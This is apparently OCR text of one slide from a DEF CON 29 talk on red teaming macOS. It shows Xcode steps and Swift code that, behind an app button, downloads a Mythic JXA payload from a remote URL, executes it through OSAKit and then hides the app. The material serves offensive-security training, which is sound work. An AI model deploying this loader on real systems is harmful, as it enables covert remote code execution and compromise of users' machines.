 INITIAL ACCESS: APP PACKAGE
EXAMPLE
• Bundle: [Name].app/Contents/MacOS/[Name]
• Xcode -> New Project -> App -> Language:Swift, User Interface: Storyboard
• Design app window (icons, buttons, text, etc.)
• Add Info.plist entries for App Transport Security restrictions
• Set sandbox settings appropriately
• Add code behind button to launch remote mythic jxa payload:
import Cocoa
import OSAKit
let dispatcher = DispatchQueue.global(qos: .background)
dispatcher.async {
let script = ##"eval(ObjC.unwrap($.NSString.alloc.initWithDataEncoding($.NSData.dataWithContentsOfURL($.NSURL.URLWithString('<mythic_jxa_launcher_payload_url>')),$.NSUTF8StringEncoding)));"##
let k = OSAScript.init(source: script, language: OSALanguage.init(forName: "JavaScript"))
var compileErr : NSDictionary?
k.compileAndReturnError(&compileErr)
var scriptError : NSDictionary?
k.executeAndReturnError(&scriptError)
}
sleep(1)
NSApp.setActivationPolicy(.accessory)
NSRunningApplication.current.hide()
THE
DEFCON 29
Pickin': Red Teaming macOS Environments in 202